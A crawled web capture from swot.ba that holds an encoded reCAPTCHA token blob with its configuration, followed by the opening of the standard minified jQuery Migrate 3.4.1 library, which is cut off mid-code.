kV8KUJHDCt2vDmsOPFsOUITkBwqN6wrzCvhXDoWwIWcKLGHjCh28AwrhtIEjDvizDtVvCl3jDh8OMw63DnsOEwo/CoCTDlHLDk8OowoRUI8KUw6w2w6jChV5Fwp9xPDbDpHrCmMKkwr0TIE3CggzCisKxYUTCr1YzIFUuw5Q1BcOGwr7Cq8K1RMOcPwdaZR0xwrNmw4PClsOlDWNsYsKWw6Qqw4xeXEUgGVXDn8KPSAEzeh/[base64]/bMOFUsKJw5Bgw6/[base64]/DqsO7w4wmwqEfwrDCjEgUw4VAw6oPw7wQw45sw6LCp8O0NlXCpmNdwo12USQawpzCmMOxFcOrJX/[base64]/CmMOHw4gRwofCnMKfw58tZwN2JQZ5wr5Lw7HDuMOCU8KEAlHCssKLwoDDvsKbLMOiRsKaGcKiX8K9aBPCohnCqwvDs37CnMOfEEPDo3jDrsKJw6EGwpPDkQJQwq7CtMOXYcKcb19ISX4pw546YMKCwqbDqXxuNcKVwrQ3w7IEMXjClxlvdWF/NCTCr3dvXTDDowLDtnZiw4/[base64]/wo0FUCNPwqdaeEvCow/[base64]/CsMKvcg/[base64]/Dqk3CoB7CvmHCoS8SwqIrDGBqP3pgw7AWVsKXwpvDuUPCvMO/[base64]/a8KxTGoYLUhrwo/[base64]/Cm1zDisOrw4oMwq5iW2Zzw54cw6rCghPCkEJBBcKVBCJiwrlRPcKBdMO3wrTClD16w65WwoPCoBXConzDo8K/[base64]/w7sVTzTCrgPCh8OXw4DCmMOtw6DChkbCpMOywrBHwolHw44RY8O4RcOmZMOQVHnCksOTw77DjgbCkMKHwpQyw6jChmzDnMK2woTDjsOfwojCuMKgSMK2BMKGe2wGwrcgw7hIIX/CiwvChkPDpcOFw50YbsOScGAIwqk0B8OFPFAHwoLCrcOaw6XCksK8w44PTsO7wprCkh7ClcOAA8OsDz/DoMOzUz3DtMKEw5lVw47CscOrwo9XPAPCkcKbVx42w5vCiiRpw6zDqDRdWXAiw4RzwrMQZMOmJ2jChl/CnMOUwpbCrF9Uw7LDmsKBw6TCo8ObfMOVWGnCmcKywrbCh8Ogw7pCwr/Dhw9Tb0NVw7LDpcKEDiwWNMKhw5Brd2PCrsOBHGrCsUBDwrcJw5R/wphzSyxvwr7CtcOjRBHCoQowwq/ClCtfaMKLw5DCgMKnw6FLw6V0Q8OYO3XCuiHDtU44TMKCwqwAw4DDviZ9w6BuTcKlw6TCmcKPFS/DuXdAwqfDqkl0wrgzal7CvjnCnMKLw7nCoGjCmRjDpyZWUcKUwrbCusKcw5vCgAxiw47DjsOcVAXCvsOgw6TCgsOqWFAhwo/CkQAkPlcFw7DDqsO8wq3CkmpmIi/DizHCj8KzAcKYA1x4w6rDicOkKsONwqZrw6VLw4vCo3TCqn89Ny/DjsKgRMOvw4YWwoTCtnbDv0dKw4TCvnjDp8OkBHBtK0hMNWTDt1ghwrvDq1bDn8OYw5jDkgrDssO+bMKxwqrCp8KUZ8OOOyTCqCEkW8KyWUrDt8K1RsKGHsOrw4fCmsK7w48FwrTCpxbCqAxTJld4cBnCkhzDuMKOe8Ozw6/CkcK4wo3CisOLwrh6V0ZJLxo3G08CYMOcwrLCvArDpXc8wrshw6LDg8K0w7IywqLCtMKpXRcHw5gjRMKjeyjDmsOLCMOsZxkIw5jDvxDDrMKwEj4+W8Onw7XDkAsywrTDgsOTw7tKw47CvA5dLcKTT8KaFyjDusOxU2RVw54rRMO0XHXDhFYpwrsDwoZqwq1Ie1/CgCbDkmLCtD/DumXDg8OjICJpVDQjwq/DoGhpw43CmsO5wqMYw5jDgcOJRmg7w7BWwptZUsKfBEHDl1rDrMOiOVoIEhHDl8KfcX/CtioFwpt6w7caJi8/[base64]/CvcKawoBiwoozY8OlwqrCgxTCs8KfwrHDvsOwWMOBWBPCllbCmCHCm8OYwpTCl8OHwppTwo9qwq/DkF7ChsKtwq7ChQ/Cv8K5OXlhwp8Nw6g2UcKnwptKXsKlw6vDiXTCiHjDkS08w411wojDhz/DvcK0XMO4woLClMKOw5s1NyrDv1N+wqdMw4hGwptpw6pqCsKPGV/CncO2w5vCrsKOTntFwpdPQy8Hw4nDiEXCsEAkeMKIAnLDjlXDt8OJwrLCqDtQw5XDvsKKwqx3Q8K0w7zDsDTDkQ3Dm0Viw7fDgFfDkVkyL8OdAcKNwqXDswfDqhjDn8Ocwrg1wpoMJsO4woNFw4Y/[base64]/wqDDv8O1dMKVw686w754Cgk/NXBww6jDocOgeUZPN8Oww4/ChMOCwrNgwpvDnnhpM8KUw6pmazjClcK3w6XDqV7DlCPDjcKsw5dfAh1aw606w7fDiMKkw7lhwojDgwo1wpHCnMO+Hlt5wr9Cw4Unw7wGwo8qLMOvw61CdXM6AWrCgRU/[base64]/fcKLw5JOw67CtBdfwpYGJ2bDlDdMw6cIGDpCXknCmcOrwrnDgcO/[base64]/PMKwMmvDj8KsC8KUPyfCrWgww5/Dv8K4GcOdwoDClzvCmMKxFU/[base64]/ChsKcSyrDsMKawpkkwrUDUsOdYSLCtcO3wrXChMKIwqXCpUQkw7rDnjkFwrlTfBbCusOIKx0fQGQ4E8O+ZsOER2ReMcKdw4DDmU0twrM+MhTDqkwHwrjCt1XDlcKZJQJQw5/ColRvwpHCpQNLQ3jCmBrCmynCrcObwr3DrMOkf2LDgg7DisOCJjJOw5TDnm57wrEgZsOgLMOzbjQnwpp9JcOGFS5Aw60GwrvDqMKDIcOLQSrCvgzCr3HDozTDksOWw6fDj8OLwrF+O8OoPSRzREkFPiTCk3nCqwTCu3/DpVQqAMKEHsK/[base64]/[base64]/[base64]/wo/Ds8OMw5kEwp98DcO9w4RZRsKlesOnw4DCvTk/w4PDjcOQecKxwr1HPwcKwrRlw5TCl8OVwqbDpkrCksKrMz/DisOTw5LDl34GwpV2wq9NCcKdwoYxw6fDvCZoHC9vwqPCgV3CsHlbwqxqwrXCtMK+BMKmwq4vw6tmb8Ofw5xMwpYNw63Dgn3CkMKIw7p5GDVvw51ZDALDiz/[base64]/DmlrCicK1CidLwrnCv1bCt8O3wqTDqMK1F3gUccOnw4nCpADDr8OWJEVDw64hwrXDpETDliwxEsK3w53Ci8OwJ1bDn8KGHzDDqsOSEB/CqcOEA33DgX44GMK1WMOZwr3CiMKCwrzCmnPDhsODwqFwWsOhwoF8w6PCjyXCsDLDiMKKGg3CnhvCisOscnXDoMOnwqvDuktbfcOXfhLDqsKfRsOQJMKOw7o2wqRdwr/CucK+woLCscK0wop8wpXClMOUwrrDk2fDpntmAyhuZigcw6h1IcOdwo1XworDr3whI3bCqVAqw7EJwq09w4jDphjCgDU6w7PCsGkSwo/DmgLDs0BAwqV2w64Dw4g9e2jCpcKFY8O/wr7ClcOFwplZwolRdx4oTilGdnrCgTkEUcOhw7XCqQ0FXybDmDQsZMKbw6vDpMKdTcOSw6xWw6w9wofCowN+wo52DRB0eTdNLcO9IMOSwopeworCtsKTwpx2UsKowpp3VMODwoIHfBNGwo49wqLDuMO6ccObwqjCvcOpwr/ClsOud1oHOzjCtxdRHsO1woLDohvDhzrDkjDCqcOPw7koPQnDom/Cp8KNWsKcwoIqw4Ikw4HCjcOfwq9sWD7CrRF9cTkKwpLDlcKjLcOUwprCqxB6woUSERvCicO2QsOGYMKzaMKjw5vCmWN/[base64]/w7kuwpvCrm7CqQvDv8KmTAXDhsOsInHCssKvMXDCt8OXbmQrJXFmwq3DmhMBwqkaw6dxw7oSwqcXZzXCjHUvIsONw7zCqMOEYMKxSyHDmVsvw5N8wo7CjMOcaEFBw7DDucK3M07Cm8KSw47CljHDlMObwqUTasKNw5NCJwHDt8KXwpnCixrClS/Do8OTAWLDncOvXH7DgcKYw4Uhw4DCmyhWwpvCqF/Dpm7DmsOxw6DDlUYyw7zCocK0w7fDg2/ClsO6wr7DoMOTLMOPHy9FR8OdXkgCEE8vw51dw7rDnTXCplHCgcO+FALDrzTCkcOHBsK8wprCu8O3w68Hw4jDp1LDtjg/VWE6w77DhD7DmcOjw4vDr8OWdsOrw6EbOwYQwqMDNH53VRJWGcO1GRPDgsKXcQhYwo8Ow53DpsKTV8KMVTvChxdUw6MUDn/CsWE9YcOUwrTDiGrCmFx3dMO5dExbwpjDlm4gw7YyQMKUwpzCg8O0CMO2w67CoFzDm0Bew61rwrHDhsOXwqBkEMKsw5fDiMKvw6IeOsK3fsOnLEPCkBvCssKaw5BaV8KQEcK/w7APBcKsw5TCrQYvwrzDtAfDixQ9DyJUwrUGasKhw7nDqH/[base64]/Y2M1SA0rwrc8a3Byw7XCkC/Coj/DkRDClwVzNsORE3AFwp9ZwqfDmMKaw6XDqsKgTxt1w77DoSZMw4oTRjgEZwbChBLCtibCrMO8woMTw7TDucOXw5FuHCcke8OAw5/CiTDDkUTCssOYJcKowrDCj2bCmcK+PsKFw6gEBlgGLMOAw6FWIDnDj8OONMKdw4zDmmIfZgDCl2QtwrJUwq/DqyLCiGcSwonCisOjw7gFwoPDoko/NMOdTW8hwphnO8KwWzXCvsKVPwHDmWRiwp9ke8O6P8OAw6M5fcOeXj3DgV9Xwr0qwqxxSXpfU8KhacOEwpZMX8K1b8O6InUxwrHClj7DksKIw5Rgc3pFRk8Cw63DkMOnwpTCgcOUUErDh0NXccK8w6gHXsOXw4/CpEoLw4TCpcORFgJfw7YrTcOtdcK+wpgQbVXDkUsfScOKA1fCtcKJH8OeWVvDvyzDvsOuX1ABw6Byw6rCkw/CsD7CtR7Co8OQwqbDucKWGMO3w5MbVMO4w6Imw6pKa8O/TB/[base64]/CgMOowrrCkcOpw4J1w5/[base64]/ClnvDsMKtw6XCpAFCcw1Tw5ItJMKCwqdhVsKlw7pRwoQHb8KZGxpFwrPDnsOBLMObw4xregLCqSvCpTzCtkgtWxvCq1PDiMOoRFsgw60/wo3CmW8jXx07RcOdFTvCvcKleMOmwosyGMOVw5Uvw4LDr8OIw6Ncw50Tw4wpeMKaw6xvJ0TDkgF5wogkw5PCrMOzEy4fVMOjACPDilLCkz5IFyk3wpl4wojCpjDDv2rDuV1swq/CmEjDgmBqwokMwoHCvjrDj8Kmw4wFE249EcKbw7fCisKWw67DrsO6wpvCpCULfMOjw4xSw6bDg8KWLW5SwqPDsU4DecKUw4PCpcKCCsOcwqg/CcKLFcK0NWhNw6ojP8O8wp7DnyLCosOqXiEcSwobw63Chh9Uwq3DlDNYRMKfwqZ+TMO4w57Do3/[base64]/wp3CqcOGPsOoJcOMGB/Cr0YTbMK/[base64]/Dp8KyRjjCiG/CgMKcAsKbw4/[base64]/CnTBPEsOtFcOQW2XDsjnDu1s5PcKIw7bClMK8w4FNbMK9BcOWw6fCpcK0MGnDmcOowqIow4xWwoPCqsOjMxHCgsKAMsKrwpHCsMK0w7kSw6MsWjPDnsKfJmXCpBnDslBxVRtpR8OUwrbCrGEWa13CpcO2UsONPsOuSzAgVBkWCgjDkzfDmcOpwo/CsMOVwqk4w57DkQbDugfChS7DsMKRw4/DlsOtwqYdwpY6eTBQaFxaw5vDgB7Diy3CjgHCpcKNP35tX1dhwpoAwrQICMKDw5wgUXrCjMKMw4rCrMKcTcOcaMKewrPCnsK7woHCkRDCkMOQw6PDm8K+GU0xwpjCsMO/woPDsSl6w5XDnsKbw4LCoD8XwrMiIsO0dGfCucOkw68qa8K4KAfDhywnYGkqVsKSw6wfNEnClDXCrQx3Y0pKZ2nDgMKxwofDomjCmB09YCB+wr1+CXM2wqvCjsKBwqFew498w7fDscK5wqoiw6UtwqDDjB3Cvz/CmcKlwrbDpSPCsGfDnsOfwrgqwotDwrl7HMOMwrXDhCgSR8KCw6MDf8ODNsO0KMKFIgh9G8OwEsOJT0J5QGtowp9Pw4XCiCs/MMK8WFsRwqYtCAXCmAjDjcOCwqYrwp7DqMKkwpnDsVLDiVslwrACTcOWw752w5fDmsOtF8Kqwr/[base64]/CywwwojCvcOvw4IMwphbUzXCvMKFZwDCnsKkccOtwprDkWstVcK+w7AdwqMVwpc3wq80d1TDtTnDo8KNCMO+w50eUsKiwoPCjsO4wpR2wqgQU2MfwpTCocKlNj0dEwvCpcOow4wDw6YKSlMjw7rCqcOmwqrDrB/DlMOPw41zNsOjRn57cy5hw6jDhnzCg8OEfMO7w5URwoB6w4d+elTCqmN9D0ZfV1XCsDbDgsOJw70WwqLCgMKTScKqw7F3w6PDr1XCkhjDgitaelxeFcOGE2RFwqrCkQMxAsOrw4h/XWjCqnxTw646w6xPAwjDr3sCw6XDk8KEwrItEsKQwoUoLyXDpScAJXgFw73CpMO8TyAXw7zDi8Ovwr7Cj8OJVsKSwrrDt8KXw6Bfw7bDhsOVw7k6w53CkMOzw6bCgz5fw7LDryfDnMORb0DCqD/CmDDCtDpuM8KfBUbDmRpmw6tCw6FTw5bDo3Qlw597wqPDrsKlw79pwrvCssKPCj9cN8KITMKYEMKOw5/DgkzCpXbDgidXwojDsUfDgEZOVcOQwqLCo8O5w5jCssO9w77ChsO7R8KQwq3DunLDrQXDs8OWRMKQNsKUBCtrw6PDqDfDr8OUSMOCbMKdYHEqQMOzX8OtfVXDqy9ze8Kbw4vDnMOjw7nCiE0Dw68rw7AEw5JcwrPDlD/DkCwHw5bDhALCisO3fQ9/w4hcw6gSwrgtBsKywpwJEcKdwoXCq8KDfcKqXgBbwrPCv8K7JAZZX3rCnMK9wo/DnQTDu0HCg8KkGGvDs8OVw7LDtSkgbsKVwosNcis2ccOmwpHDkxXDkXcbwqQRfsKkbitOwrjDgsORFF4QXlfDrsKcOyXCgBbCjMOCc8OgQTgcwoRKBcKxwoXCh2xrD8OJY8OyBkvCu8ONwrV2w4rCnkjDqsKcw7UeSCoFw6/DksKuwoM0w75hfMO1EDpiwoDDhMONN0nDgXHCnCJgEMOUw5gATsORUiIqw4jDkiEzF8KqVsOdwrLDnsOGCsOsw7LDhVfDvsOZC2wOKBcjdl/Dnj7CtsKfH8KbW8O4T33DqW0mahFhGMOdw5c1w7rDuS4hCFFBP8ONwqZfb2NCaQpGw4xIwqQGAF1DLcKGw4RRwqMdBVV4EFp8Px3ClcO/KWMBwpvCr8KrD8KqDEfDjCXCokkaFh3Cu8KZB8KeeMOmwo/[base64]/DvDLDkMKUwpPDv8KawpoQwqhBF01OwrXDuVZ/[base64]/ClcOmHXcYw6AcwojDnMOZIcO3wrvCk8KowrdswqLDlsKew4rDsMOUNDMEwrdTw4EYCjIZw6EGAsO0PcOtwqZjwpFKwp/Cm8KiwocOE8K6wr7CnMKVEgDDncOrST1gw65PZGPCisOvF8OdwqrDosKow47DsT0Aw6nClsKPwo4tw5/CjzjCocOGwrTCjMKzwrQMFxnCs2k2WsO/QcK8WMKxI8KwYsO7w4EEIFLDtsKwVMO9Ww1LJcKXw6o3w4XCpMO0wpt6w5LCt8OLwq7DiVNeZhRsdgtlABTDmcO/w5bCncOtdzB4HgDCg8ODAzdKw6ANGUBow556YClNBsK/[base64]/w7IFVFoewqrCoMK0VwjChcOxw4t0wqPCgQE8wr4WTcKBwovDpsKHL8KYR2zCvVNCXXLCpMK9KULDqFbCucKKw77DsMOXw54tRibCo0TCkngbwoxITsK7CcKkQWLDgsK4w5IMwpk6VHbCrVPDvcKDFRVYEAMkdEjCmsKAw5Apw7/ChsKowq83KDY0HWcUWMO6CMOJw4R2ecKpwr0YwrMUwr3DhwbDoQ/CgcK5S01/w4nCowsPw5/Dg8OZw7BNw6RHJsOzwrlyEcOFw4ACw4nClcOKeMKvwpbDrcOIWMOAU8K5bcKzByLCtRHChwtOw7/DpSxYDnfCuMOIL8KywpFmwrIFccOiwqLDlcKjZxzDuS56w7TDlmrDt3MVwodCw5XChFcbTQoOw5/[base64]/[base64]/CpcOCwpDDoUzDo8KeLMOEw7TCk0YywrLCqHLDhl85DVTDvxQywoAWBMOvw6wvw5ZPwrgIw7IDw51WOMKyw6Qcw7TDuDgzCnfClsKoX8OyfMOdw59FMMO1fRzChFg4wq/CrTTDtl14wqcpw5ZVAwZrVCnDqg/DqcOIM8ORWyjDhcKZw7psDyNrw73CpcORVCLDiRJ9w4nDjcOJwpHCqMOsdMK3WBhcSzgAw48mwpdIw7VawpjChXPDu1HDmAh4w4LDg3M9w4V0dnNcw7jDiAHDt8KBUTtSPkPDjG3CqMKhGVvCnMK7w7xkMjovwoobScKCCMKow4l4w44vDsOAMcKbwotww6/Cu0fCqMKLwqQTbsKIw55RTG/[base64]/CqXvDmsKqLlDCknbDqTccwpnDqkjClcOXwoHCoyRvGsK9ccKHw5FrVsKcw5wSdcK/[base64]/[base64]/FCxXw47DrcKLPMO+w4wywotfwrcBw7VMIcKjw6LDn8OnMwXDoMK5w5rCv8O7PQTDrcKYwq/Cp1bDrWTDosO1XBo6XsKuw4VbwojDr1zDnMOZNMKvUUHDu3HDmsKKY8OCMVFVw6YYLsOQwpMCK8OaCjktwqPCucOVwpxzwqMlL0rDo0k/woLDpMOGwp3Cp8Kkw7IAIB7DqcKgEy0bwrHDkcKZHSozL8ODwrTCuRfDjsO1f2sFwrzDpsKYIsOMb0XCmMOBw4vDj8K+wrvDvWIgw7JSAApIw5ZLU2sZHGDDgMOdJX7CjWzChFTDlsOoDFXCh8KCMDfDnl/DnnhVecKQw7LChirDl0E0PkDDqkXDiMKCwqJkOUYTMsOAX8KOwrzDosOJJgrDqRvDmsOJLMOQwozDmsKWcHbCi0fDuxxUwozCu8OqXsOaczB6X1rCosKsFMO0LcKFJy/CqsKxBsKvQC3DmRLDp8OtOMKHwrVTwqPCnsOXw4zDiisaM1XComhmwqPCusO9dMKlwrPCsDPDoMKbw6nDlcO8IhnCicOmeho1w6kZW3TCrcOWwr7DrcOrGwBMw4AfworDmnVPwp4pUmPDljs4w7DCh2LDgCbDpcKbXz/DqcOXwqnDkMKew5wVQDY5w54FCsOpZsObAkvDpMK9wqzCoMOVP8OSwqAsAsODwqHDv8K6w6hLDMKLWsOHTBvCoMOpwpIjwolGwrjDv0PCssOgw7TCvg/DmsKswoLCpMKuPcO5fEdtw7TCnzoQcMOKwrvDkcKfw4zChsKaTsOrw7HChsK6L8OLwrXDt8Klwp/DgnYbI2orw5jCvDzDj3xxw5JYMzJIw7RYM8Ocw68cwpfDgsOBB8O5KCFebnzCo8ObCitHcsKEwqQvYcOyw5nDjGgVdcK/NcOxw5DDkBLDgMO1wol4PcOOwoPDslcuw5HChcOOwptsISpXacO+dA/CjwkmwrkhwrLCkS3ChQjDocKuw4gpwp3DpHXCrsK9w7fCgCzDo8KwdcOSw6UORjbCicKWSjIKwrV+w4PCrMKBw6fCv8OYcMK9wpNxOiTCgMOcb8KhJ8OeZ8Ozwr3Cs2/ClsKHw4fCjVEgGG8Gw7FgVRLCkMKJFWt3MWJIwq57w5fCjsOaAhvCncO4MF/DoMOEw6fCh0bCtsKYRcKGVsKUwo5BwqwBw47DsTnCkkrCsMKEw5deUCtVB8KWwo7DtEXDjsKwLGnDpz8SwrjCpMKDwqYEwr/CpMOvwpDDiTTDuEI9XUPCgRkvJcOUSsKZw5M1T8KSasK0BVwHwq/CoMOySlXClcOWwpAvV1fDm8ONw4FjwpshB8OtL8KqQDTCg1tHGcKhw7PCkzZvU8OoQ8Olw5EvE8OpwppVHk4Aw6g7IFjDqsOBw6BNOFXDhC0TL0vDqG01KsOFw5DDoyo7wpjDusKDw6ZTDsKGw4rCsMOcUcKtwqTDhWDDtDgbXMKqwoM/w4xVHsK/wrEyP8Kcw4fCvipSHDrCty1Kbw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qrXUF/MTcr8KrT0bj+qtUxd4Q1bVaM6Epl6SEkxuPg0\\u003d\x22,1,0,null,1,1768874794249,0,0,[253],null,[241,31],\x22RC-lI_8oSGGsKlQ4g\x22,null,null,null,null,null,\x220dAFcWeA4C3WfIEMFNlFBU77KUCGrguG50zPSvuUsyxNMOK-RewRyFJZxkukhMIknF5HmxHxkSCB9Ob5XPB7SMy2AXaDBRW8tOfA\x22,1768957594261]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7662
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return 